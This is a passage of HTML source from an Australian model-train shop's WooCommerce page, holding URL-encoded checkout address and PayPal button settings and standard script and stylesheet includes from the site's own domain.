%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A19729%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%228.95%22%2C%22price%22%3A%228.95%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
